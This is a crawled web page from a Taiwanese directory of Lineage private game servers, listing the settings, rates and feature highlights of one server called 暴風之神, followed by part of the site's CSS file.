

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playsf.net/server-info-1554.html
body_size: 4458
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>暴風之神</title>
<meta name="title" content="天堂私服123-暴風之神" />
<meta name="keywords" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<meta name="description" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服" />
<meta property="og:title" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/><!-- 分享的TITLE  -->
 <meta property="og:description" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/><!-- 分享的內容描述 -->
<meta property="og:url" content="http://www.facebook.com/share.php?u=https://playsf.net/server-info-1554.html"/> <!-- 分享網頁的連結 -->
<meta property="og:image" content="https://playsf.net/images/baha_logo.jpg"/> <!-- 圖片URL -->
<meta property="og:site_name" content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服"/>
<meta property="og:type" content="website" />
<link rel="image_src" type="image/jpeg" href="https://playsf.net/images/baha_logo.jpg" /> <!-- 圖片URL -- 這個也要寫!-->
<meta property="og:image:width" content="156" />  <!-- 圖片寬 -- 這個也要寫!-->
<meta property="og:image:height" content="107" /> <!-- 圖片高 -- 這個也要寫!-->  
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<META name=keywords content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<META name=description content="天堂私服123 - 我們是天堂私服最棒發布網站，為您提供各類全自立天堂私服、半自立天堂私服、變態天堂私服、天堂技巧、私服公會交流，每天更新新開天堂，以及屬於天堂玩家的私服論壇/2020天堂私服推薦/天堂私服免費廣告發佈宣傳/天堂私服架設資訊論壇/天堂外掛免費下載/天堂私服推薦2020/天堂私服推薦2021/天堂私服推薦2022/天堂私服推薦2023/天堂/私服/私服123/私服123列表/私服123最棒專業發布網站/天堂123/天堂123列表/天堂123最棒專業發布網站/天堂私服/天堂私服列表/天堂私服最棒專業發布網站/玩私服/玩私服發佈站/玩私服論壇/玩私服列表/玩私服最棒專業發佈網站/月光論壇/155論壇/天堂m/天堂w/天堂手遊/天堂助手/全自立/半自立/變態/寶版/天堂主程式/天堂客戶端/天堂123 仿正/私服123 小麥/靠北天堂
/天堂自動練功/天堂自動練功 免費/天堂自動練功破解版/天堂自動練功程式/天堂自動練功腳本/天堂喝水/天堂喝水程式/天堂喝水程式下載/天堂代練/天堂仿正/天堂寶版/天堂外掛/天堂架設/天堂私服架設/天堂 斯 服/lineage123/RO私服/楓之谷私服">
<META content=IE=EmulateIE7 http-equiv=X-UA-Compatible>
<link rel="stylesheet" href="css2.css" type="text/css" media="screen" />
<link rel="stylesheet" href="css.css" type="text/css" media="screen" />
<SCRIPT type=text/javascript src="images/sys_indexall.js"></SCRIPT>
<SCRIPT type=text/javascript src="images/topc.js"></SCRIPT>
<SCRIPT type=text/javascript src="images/topj.js"></SCRIPT>
</head>
<script>
function AddFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
</script>
<body onselectstart="return false" style="-moz-user-select: none" oncontextmenu="return false">
<table width="948" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
<tr><td>
<table width="950" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height="60"><a href="index.php" title="https://playsf.net/"><img src="images/bahamut2.jpg" border="0"/></a></td>
    <td width="794" background="images/user.jpg" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="14%" align="right">&nbsp;</td>
        <td width="40%" align="left">&nbsp;</td>
        <td width="3%"><img src="images/diamond.png" /></td>
        <td width="41%" background="images/Square.png"><a href="index.php">天堂私服123首頁</a> | <a href="post.php">GM發布私服</a> | 在線人員:
        14120225        </td>
        </tr>
    </table></td>
  </tr>  <tr>
    <td colspan="2" bgcolor="#FFFFFF" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="71%" valign="top" align="center"><table width="90%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30">當前位置:<a 
href="https://playsf.net/">天堂私服123</a>&gt;暴風之神</td>
          </tr>
          
          <tr>
            <td align="center">
            <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#FFCC00">
            
  <tr>
    <td><table width="100%" border="0" cellspacing="2" cellpadding="2">
      <tr>
        <td><b>暴風之神設置信息</b></td>
      </tr>
      <tr>
        <td class="line">伺服器名稱：<B>暴風之神</B></td>
      </tr>
      <tr>
        <td>私服主機位置：台灣</td>
      </tr>
      <tr>
        <td>私服特色簡介：復古玩法 在家防疫拼獎金</td>
      </tr>
      <tr>
        <td>暴風之神官網：<A href="httpss://godstorm.77ga.me/" 
  target="_blank"><B><FONT color="#ff0000">進入官網</FONT></B></A></td>
      </tr>
            <tr>
        <td>推薦無毒載點：<a href=""  target="_blank"><B><FONT color="#ff0000">點我下載無毒登入器</FONT></B></a></td>
      </tr>
      <tr>
        <td>懶人包載點：<a href=""  target="_blank"><B><FONT color="#ff0000">點我下載懶人包</FONT></B></a></td>
      </tr>
      <tr>
        <td>開機時間：西元2021年06月07日 晚間20:00</td>
      </tr>
      <tr>
        <td>私服版本：3.81c</td>
      </tr>
      <tr>
        <td>經驗倍率：20倍</td>
      </tr>
      <tr>
        <td>金錢倍率：2倍</td>
      </tr>
      <tr>
        <td>掉寶倍率：1倍</td>
      </tr>
      <tr>
        <td>人數上限：無限</td>
      </tr>
      
    <!--<tr>    
        <td>血魂天堂客服：<A title="在線聯絡暴風之神客服" href="httpss://godstorm.77ga.me/"><IMG src="images/webkf.gif"  border="0"></A> </td>
      </tr>
      !-->
      
      <tr>
        <td><A title="收藏暴風之神" href="javascript:void(0);" onclick="AddFavorite('@182jlcck','暴風之神')"><IMG 
  width="84" height="30" src="images/sc.gif"></A>	 <A title="分享暴風之神到臉書" style="padding-left: 3px;" href="https://www.facebook.com/share.php?u=https://playsf.net/server-info-1554.html" target="blank"><IMG width="84" height="30" 
  src="images/facebook.gif"></A><A title="分享暴風之神到推特" style="padding-left: 5px;" 
  href="javascript: void(window.open('http://twitter.com/home/?status=' .concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><IMG 
  width="84" height="30" src="images/stwitter.gif"></A><A title="分享暴風之神到撲浪" 
  style="padding-left: 3px;" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&amp;status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('(') .concat(encodeURIComponent(document.title)) .concat(')')));"><IMG 
  width="84" height="30" src="images/splurk.gif"></A></td>
      </tr>
      <tr>
        <td><IMG width="350" height="30" src="images/tj.gif"></td>
      </tr>
      <tr>
        <td><b>暴風之神詳細介绍</b></td>
      </tr>
      <tr>
        <td><p style="margin: 0px;">
	無毒登入器載點：httpss://godstorm.77ga.me/forum.php?mod=forumdisplay&amp;fid=40</p>
<p style="margin: 0px;">
	一鍵懶人包載點：httpss://godstorm.77ga.me/forum.php?mod=forumdisplay&amp;fid=40&nbsp;</p>
<p style="margin: 0px;">
	&nbsp;</p>
<p style="margin: 0px;">
	1.開服活動多不花錢贊助也能玩到爽</p>
<p style="margin: 0px;">
	2.初期體驗傳統天堂蒐集裝備</p>
<p style="margin: 0px;">
	3.商城物品打怪皆可取得</p>
<p style="margin: 0px;">
	4.多種魔法武器道具體驗</p>
<p style="margin: 0px;">
	5.回味以前正服的千人感受</p>
<p style="margin: 0px;">
	6.專業波賽頓防掛登入器</p>
<p style="margin: 0px;">
	7.所有魔法技能實裝並開放LHZ喝水</p>
<p style="margin: 0px;">
	8.友善新手環境與您再創天堂回憶</p>
<p style="margin: 0px;">
	9.五大職業相互抗衡 無VIP制度</p>
<p style="margin: 0px;">
	10.誠摯邀請你來體驗暴風之神</p>
</td>
      </tr>
    </table></td>
  </tr>
</table>

            
            </td>
          </tr>
          <tr>
            <td align="center" height="25">&nbsp;</td>
          </tr>
          <tr>
            <td align="center">&nbsp;</td>
          </tr>
         
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table></td>
        <td width="29%" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr><td>
            <table width="100%" border="0" cellspacing="1" cellpadding="3">
  <tr>
    <td colspan="3" bgcolor="#EBEBC5" align="center"><b><FONT color="#CC6600">熱門優秀私服精選</FONT></b></td>
    </tr>
  <tr align="center">
    <td width="52%" bgcolor="#E4E4CB">伺服器</td>
    <td width="25%" bgcolor="#E4E4CB">經驗</td>
    <td width="23%" bgcolor="#E4E4CB"><a href="list.php?CID=0">版本</a></td></tr>
   <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-9928.html">✅二間天堂國際服</a></td>
    <td bgcolor="#FFFFE1">20</td>
    <td bgcolor="#FFFFE1">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-9741.html">敲愛勝天堂</a></td>
    <td bgcolor="#FFFFE1">20</td>
    <td bgcolor="#FFFFE1">2.7C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-5684.html">反叛者天堂</a></td>
    <td bgcolor="#FFFFE1">10</td>
    <td bgcolor="#FFFFE1">3.81</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-5499.html">華天堂</a></td>
    <td bgcolor="#FFFFE1">30</td>
    <td bgcolor="#FFFFE1">2.7C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-3254.html">真の天堂M</a></td>
    <td bgcolor="#FFFFE1">5</td>
    <td bgcolor="#FFFFE1">M</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-3104.html">亞特蘭天堂</a></td>
    <td bgcolor="#FFFFE1">120</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2741.html">金虎爺天堂</a></td>
    <td bgcolor="#FFFFE1">1000</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2465.html">武陵天堂</a></td>
    <td bgcolor="#FFFFE1">1000</td>
    <td bgcolor="#FFFFE1">3.81C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2303.html">語默天堂</a></td>
    <td bgcolor="#FFFFE1">300</td>
    <td bgcolor="#FFFFE1">7.0C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFE1"><a href="server-info-2271.html">夜總會天堂</a></td>
    <td bgcolor="#FFFFE1">5</td>
    <td bgcolor="#FFFFE1">3.63C</td></tr>
  <tr>
 
</table>
</td></tr></table>
</td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr><td>
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-style:solid" rules="all" frame="border" bordercolor="#CCCCCC">
            <tr>
              <td>
                        
            
            <table width="100%" border="0" cellspacing="1" cellpadding="3">
  <tr>
    <td colspan="3" bgcolor="#EBEBC5" align="center"><b><FONT color="#CC6600">2026年01月21日其他私服</FONT></b></td>
    </tr>
  <tr align="center">
    <td width="52%" bgcolor="#E4E4CB">伺服器</td>
    <td width="25%" bgcolor="#E4E4CB">經驗</td>
    <td width="23%" bgcolor="#E4E4CB"><a href="list.php?CID=0">版本</a></td></tr>
   <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13393.html">狂起來天堂</a></td>
    <td bgcolor="#FFFFFF">125</td>
    <td bgcolor="#FFFFFF">1.82C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13138.html">✅老骷髏天堂</a></td>
    <td bgcolor="#FFFFFF">15</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-10110.html">老天鵝182天堂</a></td>
    <td bgcolor="#FFFFFF">5</td>
    <td bgcolor="#FFFFFF">1.82C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13452.html">★秘密天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13453.html">★探索天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13482.html">武吉郎天堂</a></td>
    <td bgcolor="#FFFFFF">300</td>
    <td bgcolor="#FFFFFF">7.6C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13483.html">尋古天堂</a></td>
    <td bgcolor="#FFFFFF">60</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13493.html">戰與和182天堂</a></td>
    <td bgcolor="#FFFFFF">3</td>
    <td bgcolor="#FFFFFF">1.82C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13495.html">聖戰天堂</a></td>
    <td bgcolor="#FFFFFF">40</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
  <tr align="center">
    <td bgcolor="#FFFFFF"><a href="server-info-13496.html">西行天堂</a></td>
    <td bgcolor="#FFFFFF">30</td>
    <td bgcolor="#FFFFFF">2.70C</td></tr>
  <tr>
 
</table>
</td></tr></table>
</td></tr></table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</td></tr></table>
<TABLE cellSpacing=0 cellPadding=0 align="center">

        <TBODY>

        <TR align=center>

          <TD><BR><A href="#">網站地圖</A> 

            ｜<A href="other.php?ID=1" target="_blank">關於天堂私服123</A> ｜<A 

            href="index.php">天堂私服123列表</A> ｜<A 

            href="other.php?ID=2" target="_blank">免責聲明</A> ｜<A 

            href="other.php?ID=3" target="_blank">刊登廣告</A> ｜<A 

            href="#">私服合作</A> ｜<A 

            href="other.php?ID=4" target="_blank">私服百科</A> ｜<A 

            href="https://www.facebook.com/天堂私服123-556623371157299/" target="_blank">天堂私服123粉絲團</A>｜<A 

            href="https://plus.google.com/u/0/106886547881237427019/posts" target="_blank">天堂私服123 GOOGLE+</A></TD></TR>

        <TR align=center>

          <TD><A href="https://playsf.net/">天堂私服123</A> © 

            https://playsf.net/ Corporation All Rights 

        Reserved.<BR><BR></TD></TR></TBODY></TABLE>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85424569-1', 'auto');
  ga('send', 'pageview');

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5705c75e3519487b8016622b4b020b7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://playsf.net/css2.css
body_size: 697
content:
HTML{PADDING-RIGHT:0px;PADDING-LEFT:0px;PADDING-BOTTOM:0px;MARGIN:0px;PADDING-TOP:0px;}BODY{margin-top:0px;background:#ffffff url(images/bk.gif) repeat;PADDING-BOTTOM:0px;PADDING-TOP:0px;background-position:center top;text-align:center;font-family:Arial, Helvetica, sans-serif}TD{FONT-WEIGHT:normal;FONT-SIZE:10pt;COLOR:#5E5E5E;LINE-HEIGHT:140%;FONT-STYLE:normal;FONT-VARIANT:normal}TD.std{PADDING-RIGHT:5pt;PADDING-LEFT:5pt;FONT-WEIGHT:normal;FONT-SIZE:10pt;PADDING-BOTTOM:2pt;COLOR:#5E5E5E;LINE-HEIGHT:150%;PADDING-TOP:2pt;FONT-STYLE:normal;FONT-VARIANT:normal}TD.std2{PADDING-RIGHT:5pt;PADDING-LEFT:5pt;FONT-WEIGHT:normal;FONT-SIZE:10pt;PADDING-BOTTOM:2pt;COLOR:#5E5E5E;LINE-HEIGHT:150%;PADDING-TOP:2pt;FONT-STYLE:normal;FONT-VARIANT:normal}a:active{color:#5E5E5E;TEXT-DECORATION:none;}a:link{color:#5E5E5E;TEXT-DECORATION:none;}a:visited{color:#5E5E5E;TEXT-DECORATION:none;}a:hover{color:#ff7200;TEXT-DECORATION:underline;}.mycen{width:960px;margin-left:auto;margin-right:auto}.toptext{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:link{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:visited{FONT-SIZE:8pt;COLOR:#5A5A5A}.toptext A:hover{FONT-SIZE:8pt;COLOR:#3D3D3D}.hotext{FONT-SIZE:10pt;COLOR:#5A5A5A}.keynews a:link{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:none}.keynews a:visited{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:none}.keynews a:hover{FONT-SIZE:11pt;COLOR:#434343;TEXT-DECORATION:underline}.side{border-right:solid 1px #5BB4C4;}.password{font-family:Arial;padding-left:8pt;padding-top:4pt;}.password2{font-family:Arial;padding-left:3pt;padding-top:4pt;}.sign{FONT-SIZE:10pt;COLOR:#1B869A;LINE-HEIGHT:17pt}.sign a:link{FONT-SIZE:10pt;COLOR:#1B869A;}.sign a:visited{FONT-SIZE:10pt;COLOR:#1B869A;}.sign a:hover{FONT-SIZE:10pt;COLOR:#1B869A;TEXT-DECORATION:underline}.sev_title{padding-left:5pt;padding-top:4pt;COLOR:#ffffff;LINE-height:22px;font-weight:bold;line-height:normal}.nt{padding-left:6pt;padding-top:4pt;}.nt2{border-left:dotted 1px #C0C0C0;padding-left:6pt;padding-top:4pt;}.nt3{border-top:dotted 1px #C0C0C0;padding-left:6pt;}.sever{COLOR:#F1925E}.t1{font-size:9pt;}.t2{font-size:12pt}.t3{font-size:16pt}.news_title{COLOR:#2CAFB7;}.xbox{FONT-SIZE:8pt;COLOR:#0385b1;}.news_title2{COLOR:#8D8D8D;}.con_title{COLOR:#117E96;padding-top:3pt}.con_title2{COLOR:#117E96;padding-top:6pt}.con_title2 a:link{COLOR:#117E96;padding-top:6pt}.con_title2 a:visited{COLOR:#117E96;padding-top:6pt}.list_title{padding-left:5pt;padding-top:2pt;height:17pt}.list1{height:23px;font-size:9pt;color:#189696}.list2{padding-right:5pt;}.list3{padding-left:5pt;}.list4{padding-right:5pt;font-size:9pt;}.list5{padding-right:5pt;font-size:9pt;color:#6699CC;border-top:dotted 1px #C0C0C0;}.line{border-top:dotted 1px #C0C0C0;}.line2{border-left:dotted 1px #C0C0C0;}.line3{border-top:dotted 1px #C0C0C0;font-size:9pt;}.wordbk{border:1px solid #CCCCCC;}.wordbk2{border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;}.wordbk3{border:1px solid #D9ECF0;}.wordbk4{border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;}.wordbk5{border-top:1px solid #9BD1DB;border-right:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}.wordbk6{border-top:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}.wordbk7{border-left:1px solid #AAAAAA;border-right:1px solid #AAAAAA;border-bottom:1px solid 